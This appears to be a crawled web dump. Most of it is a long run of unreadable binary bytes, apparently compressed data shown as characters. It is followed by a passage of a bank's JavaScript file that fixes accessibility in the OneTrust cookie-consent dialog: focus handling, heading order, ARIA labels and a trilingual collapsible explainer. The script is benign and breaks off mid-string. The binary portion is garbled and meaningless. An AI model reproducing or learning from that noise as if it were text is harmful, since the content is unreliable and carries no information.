:�,C��Y�����hc���o��g�7t(����<���{������}߲��(l���{�^������<L[�.�� 0v�:�t�"Z�R�zk8:�2�쫶�*��1��-V�R+�y`x`L���L��a�X����sݽ�Q��҃�� iL�<��}#�4D�O6�֮��M����{�1���N��|`xӵ��<�ξ�,)˗�\:�rո��/]{c�\�2`*8��_�"�>�yV�^�)�%m��g�w����sR���s�֗L�n[4����x��?�ٛ������n���e/}o�� �t�(�����4D�p�l�v�ar�)�"@,���"�	�d`sN�kh���I+8�.蜐���3��2ϲ��/� S3��g��28�\ٓ��"[�>m{��o�eޱ�3�gy2�G ��P�Ѭ	 �������}?���[�:#B}u�|����9���  ���Pm��7�"(ʱl�Q,��0'�]+=�L�0��<�T���6�,���������rCs@���wn�ꮿ��\��&5�f�r�yE���Q�Y�5w~P������&�Wo΍��K�����)�4����x�:<[�ƮX+��#h��E5���m�F�`c$�Y����vxݭƜ�=��?�~�$�*>�<Fg;{�`��\�H�68wj��#���cB����~��f%���L�A�V-r?C��`Y��6�b�l̀!W`yC�?P��2���y��3,�fئm��b_�7�;`Q\��+��7��S����ކ��v��^@��ͱ�������Î�)m�l���e�nd��G����W������er>{N�.i�w��hhQb��<���OƄ�.�%;�����uړX¡Ԛ4Eeȉ�=�Z������o��S�O��R2gm��of�yf��u�p$�㣱��uE�r�yQ���߸�ƏT�EW �Q��|�����dѝ�b-r�$3�z���VW��8&����A{GФz�)�֣u�؄����*���&�}��m��dVG��=k[�}$aʬ�N�kO���#�[ȗm��E7s��j=��ٻ���2����ڒ�
ך��-7���P���!��������A��a��DP������.�r�3�:Y��̭N01^���G��K���aL/���g����߻�;oof� <z�2�iT7p�-��r#@��1�н����߮�vަS~�(Ӌ�>�Iy�۬�a�ʭ���c�X���;Jh��[U� �RK5C�,�@�*~W9��`���6��3�ƌ�3n|�1s�ZTQ,+7�}�@�օo oƖ�� �6�)��d-��|�I�x ��R3� Cc�� ܀�`wL7���f�2�n�t�Lތ7-�;�y\���*��Dj�r-dun]6˺��U]3t]���1�6!e��tFζy�h��"VJh���&M�k���Y�ʹ�'=��i-�;h���HHQ�/�GCa\u���u+�h��TX.9=�Ƀ���-��7�^L���H
1b��M������?�,\gms���P���/{��^# h��%���֯����}�����WGH����}�����7�5����6�{���0wb�x,��S=*�y55#�c<��zS�6�g����9<�QY��W�����lڨ.#f6>��!W�[��	D �X{�{3 ����'�!�W�dcp)F>f�� �+;�4�:nG!N53��O��n@<Rq ��ײAh<!Y'S�s.�]��^�gkFm��W���v��u�|��%�� QF$ֆ�m�v��X��u�Mԧb����J�R�P(q�(�aP�.�"*R%�tdq���D�m'ˍ"� Ѣ��E�,i��-���VCJ��Ё�m�u�̌ȄEnOM�R������)w��L��N������;����1d�v�v)v�E������}�-��2m�.؛τ!��f����*i��
�/\��H��N���݅x�c��n�$��T+�����L+j��`S�#�CS�ǃ�^�%�ω^/�p���'7�e��ǋ�7�M)�@�8 >��f�d՝^94c��� �[��Ņ3E��/J&Y��:��"�Ѱ�۰�O����NR`_M�,�OVj� 7]"� � 
�i���Tj�j���^L4���'����iʺK.����\��Ӻ��0��#���@! �_�8�2؝��dS�bf�8qC�hCF��"8۱	��=��0z<��=yj'��I$�����F�����p��pm)lg\�w'񗻿v/ݰ�����do�J⽽��7��X\��2wC�����9Q��*�eT�H�o����o0����řkO�8e�-��ǡÏ�H�pwr	}�K�oVm�q��]��(/�7� �6�2o��$ㆃ���,��[�d wa�ŉ���C���$k��tT� �**��m��D�;O���L��i�l�~@��JK���oS�F8��P`�<v&`��N�s�4^2��9G`B��#�E�n@<�;����3�P�0ݙVݞ*�V��~���$Yb�4+�)6C 
����k��Z����fzx\��޵�q������0L��sH�o0��d�2m��8x�4;f�6Q��8�5��;�q��m���7[��t"[�]����n!j��ɘ{9�I/��´ؽ��$�D��+3����{�g�܆�uM��d�G}�����i\if��2{���p�1�8r�y�%� M��$5N`f. 0a�6S4<�MɈ$U-��wBl����j���[�FX3��mA����1K�Ѧ+�R�Y��Ada�`4u�͗p�U�j��!�aiQAu ���
l� Å�uԘ]e�9E�S,`�#OՍ=V4΂Z��Is~�丰���ɤK_?�>ח	2u1�왆��=Б|�,�$�!m9�A��x�e����֘�:��-�7�� \��4Zm�S�َ:BFp�҉J-*�(�!��s�h��\���δ��3'/_9W7�3�Br�� t����_~�k��h�����cꘂ\܆$���.�4n�R���h�&6v�B.N��0����%�ڜ����Nd*��J���i* I����*Ν���H�{.�[_v�A���I6yD����S����6���1�:(��Q�G���y�|ʢ�WG;�
�\��X��2OC��pV5+6�Z�-��{��鑉0Nk��w�/���Ȃg�bl�޹+{1a�y��������}dp�x����4������ɜ��1��{��X/1X���?;�ʮ�cԈ�$�{v�@u# @H
�p��:,�0
�X#�ts�9)��@� < _m�" b�x�x8xx��K	�L/�h9�N��\�߸ŉ�ġ�t!��f�Q���g ���r���^a�.����d:i#�$L��(�'�4m�N��iMC�xVb 3��
tP��Ah�&g)�.�,O��2��4^SW�ˬ�q
wH2bp�EfG�<C�I�q��rAM�&29�m٢�e`<Hy�I��`��ꞳdI�l���4�@ <�u_wG�eDs-�u���. ����~��Ͼ����/}h��,���[�u���e���K$���:�8��Z�y�FB�+fB;� C����T!c�+'�>��0�\ G�����AG�	cV��9@!ƺ��Q�
ǚ�C�/��(c��O�}�� �m~pR0-q��gJ ��@�j,��\��\�慘_�-�C��L�
�XS���A�Je2��V6�'���7�q���� w��bg��]�h�4��}$�,�Q����x��>u�����0˕``	����(1��`�5��!blG��ˬYі�Gw��������; wJUo���K4�<I�rw�G �g1(ϑl*1��3�Z����{�G]l�ҢjaF���k���i(D]Wά~���_x�F����n��8��Ѥ��Am(�y�x���?חø�����4 ��1�@�wDټ������"�4�_n=�``�(�nLo��6g-On�G7p ���-n \`�'~NK����M���lc�oIl�1���ҙf�4�1tS��6��E���bO��^��G���'�d	Q2I3j�$�Qa$gr)����L��F~.�-���tj��?"Rx@Qoe[ BgI[��rg5p/�"싡a0���Y�|�5��$�x�A{�Ģ��� �8���zJK�T����(�J�����+$|�EOȽt������8�Z������[������r������6�F �e��c�#����.��V��$]� �1��)�m�l�E��_�Lq~�ӶpT��u��j|�]f��ft��(��c��Q��׌�|3g���X^s.�fI7�B �!h����:�V	���ݤ5gN�3���g�	�'��V�Ov�ٽK�$�訦Y7Q�:�Ô���9���㌻{��ˬ��H��'�h�3b;_w!���0�=��1L{1�V�#���n@@��X�2��S�*��v�j{�e9�>Ziw�K�ڭu�R�
�ٜ���gG ��k�1�̌6��qKm<�m,��݋������@)Ɩ��_�%|qt��Íц���?�"��ȴx�n�������[�o�U&b�;���R������� �0/ʔ�vࢻه}Xg`Ns뮻N��8SX��Al�ǣG�Q�,�w�?}�0(�a ����@����$K�we�6���3smϘ�+3��cFQ-�	��ެ�yG$�J-MZa}Ԇ�a��v՜͖��(�~��?��8�@��`��l,�҉E88��P� ����Na�}8��Cyؿ�j5�A�)�9�0�Un��\�z�|�tn�/�j �'3��m�/�ʦ�c��k���8���ƈ~���%#,�����r���ev���M�ƃ�Fi�fS�p��k�?{�!c�A�8F�\����ъj��o�:�w�z�	'ߙ�$`���B�V~qfp�2
cxI#��&g�Ef����/s�8-�Xו��#�Ȫ����
p�t�C?����(��/h��`��B�:5u�2�!���+���M��?���6M�M3�sD�r=��:��j��۳hc�����	y��]-�Q:r�O��N�؄!D�s���� 5��O�d�/Lf��T8�02��"s�CZ:~)� �-G�[`�n�#(y9� ���;�j�	�oΔu��>Pr�o"�=멮�dN�#g= Kky�ہڲ�8��N'��݋,1�e����p³ӵ�0��C�1��� N_B0ZH���D]"{* ���c����;�|߸�1*����f8��㐼�iI���x��I���wӃ�cQ�b,��,�e��<*�e����o�͋.s���Ȕe�x�˚�q&��P��sƊ�Ҭ43�G�p�3gmΎ�L�|�����M8{�F��HSnr�z���������ڦAItuϜy�63��o\���9������cQMߞ��4���3�u[�˟���@���m�g�,�chx����8/u���x��H�\徊)h�8.�cur
�r��\�8X����Z]m��o@jm]v�̡���<=���)M��0�Y]2x��N�k0s��������0�3���0c��Q��њ�U��m��ޭ��8�缷�M���>�s`��仵'��mh��څ2xx%N~�*tEhR(�m�j�^�E���Iڸ%#�A;܎ϛ��ϗ��ck����3��e^܉�1����7+Gzr0 ���x|Af��@r�[��"l�#�A8�Ks���3˰-�Cjda����-�.��g�0�ӵ�DaW��:���k�f�����Z�����F~�gf��������ߤ	���&�F�F2Ȯڦ��;�v�[�v�M�v�`��� 7��"S�a���L�7�z8�V�䢧>`t@�`u	�:"�1#��Gٮ�N�
���� "T�L�Pw�xp�;�Ӗ#n�����J�{����%���<��b���ԸW_���X��dM����-�H(��k����y���v鶪pt�M�dca�")_kd�I����H%Oq�`�I�*��L���(G�pH�ӱ���<�u�)-0�1'l�ܵ�5�$�D4ɨ������˓�OZ�����@|�'c�1ڲ��Oև�^4���I�p��ql)�ö�ǚ�jp�F�y��R��N֔�l�4���U��X��ܶ��ݢIm[=|�$��t�tD�W5m�Mgm�����pӥ���}�y�� 	�HdG�t-�f��)�n�$1%qԮ#���6�#H"S1<���������R��
�f������ub���BI
`��"�B����̌�*���<�#�r.6#,e������������ݝH����0�4-����w�UuM}�;��G��b�EĿ�$���4�d6Xq�7H���2ә:,Y�*i9$Ⱨ)��܂h����5!5 �"kpɮ��d��'	hF:���'ݗ;�v5��b�aSW�㾮�h�;N�=)6w�Ƥ4X�dTe��-'�і*R�@�'��F4cW֞	�A�$�����g"��\��WB��Zl�ݧ��w3ƶkU��GMs([o+?�ڔ����Gg��8�l���Z��4���K@hkCW��:b������VT�㸋%� )�9�I.����K�^F��(l���Ʊ%Y'x�(+���MZ �H��&�P&q�?"qm*��g�QY���@9Dg*�2��_6��ov�6��M"�2R0 �� �p����&]T;p F���d�f,�.Zr��8q@�E�"���D�ȥ};8�6 ���*��T:J2Ei�D�Ta�e�n�KF)��9�0UX��J�0e�T
�ЯU��H�>�ҏ���Q������K#��1]B]A��r�6P"A�ga�`�솢$i�3+�&� P(��m+��$>� �F
�3�W�mAO��7|`z��mjX��2��u��t��a�=���O*$Kk�D���4��q%�|Y�=4��dx$�,u�?㆓�.���Ĥ��|�.�Pw���ǝx��t����^�7< D�^�.E*!(6���X�@GF�� ������۸�|4ܢ54T���ј� 
�wH��R;S���vH8��qT����j��)���.�������GHY�)��aO�9��m�p�;�z� �6� L^����DH����xn���ȇ~���=?ӛ�R��02��S�78�Z cN���x�1�uHC���e�g��5QtB8g� ��G��s�!Y|� I����\5x��y��!ܷ��Z�qF#H+�-@�����ȖA)7�mr(����2�	�~�9�`�W��Y�꾃|>��ǜl���q8RxɩF>s�D$O�1a%��+�|�Tivm8:[&�Q������� ��a�x�h�q�X��eC��	PHraG� �a#���!���sSޓ�����@����S,�q}����v��I��*�<�g��o6cL� I�� EgXp���?�/\���m6Е;��Ă��.��3h�S��E�(S��1��5�gq����hF���,U�H��c�����J�/su��9�s �a�U�$'EQ��˪����1�-c� �$�b��	 ���*����	��u�&-�l�ăQÃ�*�C*6J=�
��٭aVf(I���\��ܺd����;�u�F���O�4�7O~t{�*�4՛�y��v*O!�Ѡ -JyZ�����7O��X�s.��j:"x��eLQ��oc�z��U��.4��xI�v�鮀�U�q����E�վ���q4���j�%.��y_đ�)Y�R"3�jF�14$w�']24iʍ�N`Y_dT?��1\�?[�#�{��B�O��,�g�8%�	 �����v�TP9:+�~K�q�����-3��x`�h�X�ڬ�N�FWH������\x���q���LD�,r�,v1z�-Zx;���h"K:�XK��o�h�X��:�񢻾ȧ�w��kԶ���*J�j����t*�Ȃ2���D֢�h`f��B����m�9'�S�x�D��Nd+2�p��d�Q��X� ���wp�{��R�W�H�N�Ɍ�rMIJ���N�����nmR2�lW�p+X�i�
�-C�����uL!��R��$�B�t]b�h�G��l%��b�/R��)5N'i�!�[������ΩΡ4��X/�dX�7��s8�`oS�X��Бk%���vifj�Mq3��(	\�%��a�E�p��f �<����)8��r'�T�j#��"im��N���~r�~�:�:Ϭ5y���st�*("�/�y�o�|�!�� ��{���t5U3DHL⹬�1�c�줎R����\&�,��܈qe<�&�Y�IG�-`>�#�w�����#�XEw�)�
j������sb��=���|�6��J�J̅n�NLI*�F��2Еg�*S{�\��Bԛ�H����~��eo���F9�t���{/��w�\-}��9��߯�(U�B�������NWÄ������tm�1��kCW4?�~*>u_{�"%����O�vm��K�9���w���_ ��BZ�����_*d��bM��e�JJ��q�F��8��QTv&4}m�jFܩI��,����2��\v��?DD�l�'3N4����)��_fZ��$GMa��k�-����u;���3�B5��Gx&m3��r���t^��?��;!�۟�*G�v;ˎ�{��
¹3bv��3�ђY����{Xs��~�3��#�wKH�����2���t��Yc\��%euo1�un&W�Y$2o�|��7�L0�����\e���i�iÿZ�fϩ���0��� 'v��wx�٫B��1��<���B��7��<x"ֳVأ�R.Wj̥�Vn�mJ9~ Y0؂� UTX�`�*a�}��:�X�9�.A�s��ے��C?O�~��~�>_�o��ٍ�ߗ �����ߟ����P���U��i�$1 �5u���<[XY��:.u�NVR��|�G� �j/E�Q���G�T�#P���Ձ!NR�;6ZZ4���P,di��3ZI
T��Y�����=6�����I����.~o�A#g�؝Ƣp��`S�7�=ύp�h�xۮ�ͼ��^-���	v�j�3	�ث`U�Ͳ�ܵS����z�{Sm����p�v�o��o����n�������[8��]۝;�x���ݝ o|���-��߄3�۴-������d��o_ @[��67τ^�ޭ}�n�������U���5�^��)���ҽ����1/��G�x(M7�r�/[��s�96���1��q��dގ�e����`\�Gk���60���/�sY�O'��9"����0c��P,g����}�A*�j@����-��r�s�,��Twxp2XJ̡E'0���p���>�ۆ�ޔJ(�D�b�4��/�ӗ[A�bƇ`�ǳW-%�Bey��m� u<j��W{�fN��Z�c�����gs���Y}>|��=KLXj������ﭙO�}�Y�7���ݙ��,��������/Y�?���o_����M�k�lO�{�W����{7վz�{����@+'#6�j�&���n��W�>Of�	/�k^���E{=z���&3s����C_az�����wwh��}f��X��N��>��0��>��&Y�c��rX>�y���I�˫���s���2T�*]�Pk��U*?��d���$�c�PR@[6�� ��U������a�UR�)�B�Qs���@�y�$c *b]
GU�r� ��� ��1X䲴n�v�2��H���A@{&�,A�$�o^#�Ŧ Gg�,����v�b|��׳������������v�u����~������d�±H�r���ۧ��W?/y?o��$\ӽ���o�WLX���}>~�?_���~���\�ϯ��*�T{���c+�DC&�t���+����}`��.��{�����sP������o�}�\�k>_���y����������y�ym�w>�g����� ����#����!�����'����T�Hj�L^�$��3;��.�����oL%Rak�YKS/�ԟ� c�Ɏ�F`�qL]go	����U��#Q 
���t�G�(Y�ӌF�n�-��j�k�7��)�_��ݼh����ĦR�B��S�&����m�4��Q}�ʪ��}�|6x�{[��D��w�����+�K����N��}w�}��w��"���N�|��w�y��0\�W���o�>��̓^��(����/��kK ��}�@`\���e����w�����E�w:�ܯ�K*���S�Ss�8˽& �`WD+��և}��e�G�fb�E�+d��(�l�4�X���4�Y̚�k8�( "P��^�.gm( �:�%h|���s�-�:+3V�#И�9�#�����9�5�l�³ӝ4���0���!�MS����b]Svt�0G�RC'�{�x��OZ����#�u;IY�����]�����i�1��A��^2�̜��߯�m=ۄ��c�cQ��
�HH�q0��8����hnjf|k� �d��+�ڕ�q�Д2�U����8�T��b���0���y�H��ිѤ���V����Y�����-�xZb@��we�&�f�1�S�`M��$��#L0̐��$Eâ8F��Y,ɦ�[F��}ҮIѿ�d��:��A�b�3y��>����/*�Ї��"!MLE6��ڋ���?�Kۋ�=֧�5���_��o; ��x;�6@�!`�C��j�Ϟ�F
m��#&`kLF�ƎȚ�f��o��iUkE+W�����XT����GS�1b��بҼ�>vb����e��3ѣ'޲��Tb`@Ǐ�<�����'��X-���@s:��@� ՗pv����<ఘ�<ީx1'�Y�ǜ_;�- 9��B;� ڭ��n#h;�E1'�鮟��,��; �
�.a�=X��]<q��/ 0C�G��x��K
]̵oԾ
�(��iN�R	MIJ�rݠ��P��\���D/u��Zi?؉�bҲ�^7�UM��j��u]��?P�&�\���z��I�Q.�Q<��e]Z8�{�u܏ǎ�]d��k��d���x	���7�T��l����w����lO���4�%6"��a����h)�ʗbA[ᥫ���7�}��k߶������v"�x�e@h��j9�	�i�?�e�u�O�oQ�1�}���߿��y=0�șCe��ǹ޺yߝ?F����� �������7�uK�F�7��[h���<%��Y��1�ԕ97���!r07�)x4B2��8��jA���i���\�Eȡ/R���y�\@a�JT���Ȅ�%��mb�0*;S8r��*���\g3*+Vb%a��#��֕�:X��m@_�t��B0"`ް����
����Ֆ�M0��y�y������s]�ݿ������{��]݆���O9�֧�j��Mmk�H�[��uۉ�>����������1���מ��� ?z^�;��.�[��N�y ��N>ܗ��(9�j9F�u�����ʑ��e2���Qj�܍J7H�)�E��"ٷ,4�&J��	��C��ްd0nl�E���%"�%� 4��N�����n��Z��K<�	+����&0H��"(Qh��7��ft���~V=��������,'�546�,��"do:@���K���G��](AL�7���G��]���	��|�!�����;An����+���~A����|�6"�]�ӷ	�#n�N?�n�
������{�L����eFX}.���_7�ҿ;��d�|���~�#����i�4�ƈ@`R\s��?��ϧqÌ9   �����u�2��:1�h�1�@o?�p�|���z(,9Pu/��3��p���"\O�(�*�*S5Hˁn��=]����� a��\_`�Ĉ2�Ͳ���w�s�qMc��x��t���9��% 3=k������ �l�Qg��8����L�����e�= DDG����DL�E��m��<�Wb�0���7Sze�`Y���FY�K�� ��
X�*�ؾ ��P�ڹ�	���|%+�h�*� E�y�=Jx�K��ɝ%�<v"T4�_��n�L�)]�}ث�&z!��L�d����AO�XR��M)Gy���ä�`+٘s�!k�p�`�d��Ճ��S�0~d @ܻ��&<d}��Y����PV�i'�!�Q@��+��"���`��L����I�q%���`�ʢ�xA�{-J�&p�!D&,]!X��P�C��B��� &Z"�������`3�r��ugn?r�7��Qt�WNW0��=mv]ҺR4����B��m񅶍�&��y����i�2T�.�l�cb���
0�q�n1/O:�D4t`Y�U�X@�l�dz�E�O@A��_�\ k ^Dq c-���@�+��1&KO`s�ˊ�s��_���]K�d1��[i�$���A�)y�`��@�Ġ)˨8 [������q�ש���|��v���Ƈ�<H�6D �i<!f q�޵�n�?����Nx�NTo�@��k�]�.l��)�A�.jFȤ�>������c���8�s[������U�Q�-FF�(��`eR`�B3��(����;V��]���g��uG�k�=��nOai=z�����A��Y�3M> $$"Ⱥ
X��UL�Ģ�kTW�������-��q�*�+�9h���Y@���$f^#Xx�WP</��_/�*K~�{�#MlIg��&��F�Y�UP�[G�}�]/o�����R��x�UF(�*�ᙜ� ¹�-z�M0��? 7C��Q �:i��f�qsN�S~Y�ߛ�����М�ә���L ����%��(�m�8�� .�H���?#��q��
�×�� �^�,����X�f,J�yF�Ҧv�:2O>@�^|χʏ�I���=bz>8/~t���	M���F��m��L�8?Q��qt��ǱI���Ɍ���X 0�~.3�i���$ �A��Ȱ".���`��v6��1(� aLxt�qQ��9��,@sw��;�PmQ�
��
M ��b;���C���M��P��C�#�0
�t�P�ؾ�jcs/*��)N]J����>RB�J:�����c�N���[� �Q򒗨>�����2)���L�mذ;ŉ�u��Ř���X��k�n��Ǻt�&	DH�ʢ�b�j�u,h�ִL;��MRJ��w�&l ����f�ǽַ�����C�Q�?��Rf��M�Wl�X�GFa��K8�a���<L��y7"��O������0i$�0���������b �qi`��;�x	�Yz#�w`�g���-��	dt��Y��z=$"^��$h'ސ���jπ�3��y�"'0 ^��Vt���ՠ�f��6�~���s���8�&���ډ7��w@ԡ�K��u��ňx���}X'�� ė%^��>�LhЙ�=v�M1�T%H���v� 3)l>�\R�v����T)E�b�l���<"$�"����4������*�Dj�d��+F��+�{"�̠���s�``,�uΡ��K=%Q[��%����ʑ�h�xM$�"�g�	J4�AJ2�$(�o?=�h��|���=���H�N��Ǘ�DN���p&\���J��8}��}���-����Lvޡ ��	W���N�������iJ��˩ވԼ��t*g���I@Ja�8�^-
�x�� M�ˋL�!OѨ��e0j"kx7늑{�"S. �'�ʪ���A���[av-aR��'�f�63��a��`�r��T ��D	�d* | a�Q�h��L�d��$1!�Y�a�G+�,H}�$	����d��bF3��)eV73�����3Qp�׼g!֔�:F�L�Jf!�Y|��3q�{f����/�k�	U2����<���\n�6ݳ�@Ro�ŝ� ��_ŀ����`�5y7o ��5��d��I��.QRʽ��U�.`r���p��Hq ��*�L�98Ѯ�8��G�ƉG����V 0�h*��d���\��(�cS�l�� �	�&$�_t��a:c�f|	y�P���)	U�{$T	c�x�T�+��0�$,K��|�n���k5h�W���hZG��"�$.�}P�T��
��|7V	��Y��T�3W�k(��/�a��Ar���
��Hɷ�E B�
�aD��,��C�id0�-�����*#`�5x?�
������E����+ƾ8F�5B�#P?%)i�� DQ�2%2$��(���{b�Y���%�|��=.�F��ä���*BK��bOdi���Yx�]�'�`���Ms�y�ٌcҢ+MW�P�8�'�/
��VL�(gi%c�1��C�RY:��n�(�H,A86D��T�L^���h�H��c�S�`��b&����9��MQ�'ss*X���/U��
g��A�b"�1��f��`@ ��̈�
2&0TcU�W�B\@)Ir#�~i;t7���S�>~��������m�L�75ސ���	0��$C*��Ma&�����t�a��I9Q��4�F
�� !K��!0��1�`u�p���-����b���ذ�)(2�ǽE�n�;~�˼f�g�.�
0�j6��PV3�o w[�@H [�Aer=i P�й�91%ҭ��F.(h���H�RJ8�� 	s{q'f�dJq�2��h �݌��e�B�R�b�CDd6��jt^��I��OY���P�*>8��#I�r�{�^K|�O�[�����}�/��>��M"�T�*����!�I��E�|,�\EX5�L�<�x�$vɁ1Q�C��V)T �Ԑ�F�M\(˧.R�[@�G0�A���s�\G �D3��1[$��������)�^�d���#�y)D�PNQ��	�~0��0�N��K!`�4��b���4�bS�k��И�f�%��/E�+`�TF�"E)wTmxE^���(X��Y-c�l\�j�c(�����I+C@	� �,tY�kFN8U�d�rƉ���,ݠ?����5���{&��ܡN#��B�5�d�[5������
�F<�'D��@J�d�t�m��cm�,&iW�')��J�=����t�}�S�6P"/h��S�>� �BV
�T��H�	�8�������X�� }b�gh�������v��Ű���� ��Th�mw����(2� cl����rV�1Xi0_љ�ٌ�	�����9�2��a^����t�*aE�Q29P�I�+5�;��{&�)`���<�W��9K}RKTF�X2�ƈ^�S���ؗ(� �Hg�3 $��{8�(A����t5�q��7�'(�j����í�4j2��[�1'+���͠n��U	S�5��KZ(1m]��t��3rVV�b�:�(��/�l ��#xJ`��8�Њ��v
�L�����Q9��؎�!P���*\��� A���l�!}s}T��\U�.���#T�$
T"�^uw�d�푫[�϶��}�M��w��Z�E>9��_H���t�����FB���1D	��������y��"�P�5�-R�D�0q"!�!
\�[��1M���͚�\z�'�J�pa.�o��nɌl�Q(!TJ��%�50S�$�R�C��6� ��hy��)YDT)k�������P?`�c�d�Fσ�R��Ƒ��ɑ��/*Y��U��$�V��O�X<d��k:��-��2�0&D)70��$L�J9����lu��V��x�9ö��[�6�}�i=}ѭ��F������s	��B2�~c˵�8�J.Q�?�,%��ѢD�p�6�z
�A��0��A� �6ΖE*,!L�P��F �B&`��.���n9�"t�
�פ�0F9�&fM�D10F���V�g3B�B�B�� @��W�1���T�p���,���4)��
!aS��9G���V�ɨ�|�z���841�t,\� 	�Kē�� oKVs�U�4w��~@;�3bۏ������`��S�_ߕs�5��b+��z���L���J��o��j��q)��%��]ҏL���C�cI�zh}$I�89�x�[��8&d~2�SY�2Ө ���Lu%J�&?�/�/�) 
R��;�].ƃ���T,2أ`����ى�.%�,�dh狉�W9B�#[,PcY�.�� �-��T,��Y���k�3�<H�����	N���S��\І��Cu�:~! E�ݭݾ�?�����^Y�  

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/_assets-custom/js/onetrust/ot-functions.js
body_size: 4023
content:
// ********************************************** //
// Onetrust - Bill 64 - Accessibility Remediation //
// ********************************************** //

var interval = setInterval(checkIfOnetrustIsLoaded, 500);

const otLang = () => {
	if(document.documentElement.lang.includes("fr")) return "fr"
	if(document.documentElement.lang.includes("zh")) return "zh-Hant"
	return "en"
}

const otCopy = {
	en: {
		collapsible: "How does it work?",
		bullets: [
			"The setting will be enforced by default for a period of one year.",
			"You will always reserve the ability to change settings by accessing the &laquo;&nbsp;Advertising&nbsp;&&nbsp;Cookies&nbsp;&raquo; link in the footer of our sites",
			"Settings are unique to each specific browsers and device. Unlike other consent and preferences stored by RBC. Cookie settings are not stored by RBC and can not be linked across multiple browsers or devices.",
			"Across Canada, RBC supports numerous websites. Where applicable settings are shared. From time to time users may be asked to set new settings."
		]
	},
	fr: {
		collapsible: "Fonctionnement",
		bullets: [
			"Le param&egrave;tre s'appliquera par d&eacute;faut pour une p&eacute;riode d'un an.",
			"Vous aurez toujours la possibilit&eacute; de modifier les param&egrave;tres en cliquant sur le lien &laquo;&nbsp;Publicit&eacute;&nbsp;et&nbsp;t&eacute;moins&nbsp;&raquo; au bas de nos sites Web.",
			"Les param&egrave;tres sont propres &agrave; chaque navigateur et appareil.  Contrairement &agrave; certains consentements et certaines pr&eacute;f&eacute;rences, les param&egrave;tres des t&eacute;moins ne sont pas stock&eacute;s par RBC et ne peuvent pas &ecirc;tre li&eacute;s &agrave; d'autres navigateurs ou appareils.",
			"RBC prend en charge de nombreux sites Web pour lesquels les m&ecirc;mes param&egrave;tres s&apos;appliquent, dans la mesure du possible. Les utilisateurs sont parfois appel&eacute;s &agrave; configurer de nouveaux param&egrave;tres."
		]
	},
	"zh-Hant": {
		collapsible: "如何操作？",
		bullets: [
			"默认情况下，设置执行期限为一年。",
			"您随时可以访问我们网站底部的“广告和 Cookie”链接更改设置",
			"每个特定的浏览器和设备都拥有独特的设置。与 RBC 存储的其他许可和偏好不同，RBC 不存储 Cookie 设置，也无法在多个浏览器或设备之间关联。",
			"RBC在加拿大各地支持众多网站。在适用的情况下，设置是共享的。有时可能会要求用户进行新的设置。"
		]
	}
}

function checkIfOnetrustIsLoaded() {
	try {
		if (OneTrust) {
			clearInterval(interval);

			// Return focus on the footer OT trigger
			selectQuery(".ot-sdk-show-settings")?.addEventListener("click", () => {
				selectQuery("#onetrust-pc-sdk #close-pc-btn-handler")?.addEventListener("click", () => {
					selectQuery(".ot-sdk-show-settings").focus();
				});

				selectQuery("#onetrust-pc-sdk .onetrust-close-btn-handler")?.addEventListener("click", () => {
					selectQuery(".ot-sdk-show-settings").focus();
				});
			});

			setTimeout(() => {
				// Heading order fix
				const headingContent = selectQuery("#onetrust-pc-sdk #ot-lst-title h3").textContent;
				const h2Heading = document.createElement("h2");
				const h3Heading = document.createElement("h3");

				h2Heading.textContent = headingContent;
				h3Heading.textContent = headingContent;

				document.querySelectorAll("#onetrust-consent-sdk #ot-pc-content .ot-accordion-layout .ot-hlst-cntr .category-host-list-handler").forEach((element) => {
					element.addEventListener("click", () => {
						setTimeout(() => {
							selectQuery("#onetrust-pc-sdk #ot-lst-title h3").replaceWith(h2Heading);
						}, 500);
					});
				});

				selectQuery("#onetrust-pc-sdk #ot-lst-title .back-btn-handler")?.addEventListener("click", () => {
					selectQuery("#onetrust-pc-sdk #ot-lst-title h2")?.replaceWith(h3Heading);
				});

				selectQuery("#onetrust-pc-sdk #close-pc-btn-handler")?.addEventListener("click", () => {
					selectQuery("#onetrust-pc-sdk #ot-lst-title h2")?.replaceWith(h3Heading);
				});

				selectQuery("#onetrust-pc-sdk .onetrust-close-btn-handler")?.addEventListener("click", () => {
					selectQuery("#onetrust-pc-sdk #ot-lst-title h2")?.replaceWith(h3Heading);
				});

				selectQuery('#onetrust-banner-sdk #onetrust-pc-btn-handler')?.setAttribute('aria-label', otLang() === 'fr' ? 'Gérer les paramètres des témoins (ouvre la fenêtre de dialogue)' : 'Manage Cookie Settings (opens dialog window)');

				selectQuery('#onetrust-banner-sdk [role="alertdialog"]')?.setAttribute('aria-label', otLang() === 'fr' ? 'Avis de témoins' : 'Cookie notice');

				// Tab focus out fix (Quebec Modal)
				var interactiveButtons = document.querySelectorAll(".ot-sdk-container button");
				var firstFocusableElement = interactiveButtons[0];
				var lastFocusableElement = interactiveButtons[interactiveButtons.length - 1];

				//Shift + Tab keypress on firstfocuable element
				// firstFocusableElement?.addEventListener("keydown", function (e) {
				// 	if (e.key === "Tab" && e.shiftKey) {
				// 		lastFocusableElement.focus();
				// 		e.preventDefault();
				// 	}
				// });

				//Tab keypress on lastfocuable element
				// lastFocusableElement?.addEventListener("keydown", function (e) {
				// 	if (e.key === "Tab" && !e.shiftKey) {
				// 		firstFocusableElement.focus();
				// 		e.preventDefault();
				// 	}
				// });

				attachCollapsible(buildOTCollapisbleElement(otCopy))
				setTimeout(() => {
					initOtModalAccordion();
				})
			}, 2500);
		}
	} catch (error) {
		// console.error("Unable to load OT accessibility fixes: ", error);
	}
}

// Short and quick function to return the selected element
function selectQuery(elementIdentifier) {
	return document.querySelector(elementIdentifier);
}


// ********************************************** //
// Onetrust - Bill 64 - Collapsible               //
// ********************************************** //



const otId = "ot-how-does-this-work"

const buildOTBulletListElement = (copy) => {
	let output = "<ul>"

	copy[otLang()].bullets.forEach(item => {
		output += `<li class="ot-custom-bullet">${item}</li>`
	})

	output += "</ul>"

	return output
}
const iconChevron = 'data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 7"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-chevron-down (12)" fill="%23006ac3" d="M6.12 7L0 .71.66 0l5.45 5.6L11.32.01 12 .7 6.12 7z"/></g></g></svg>'
const buildOTCollapisbleElement = (copy) => {
	return `
		<style>
			#onetrust-pc-sdk .otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-content:not(.show){display:none;}
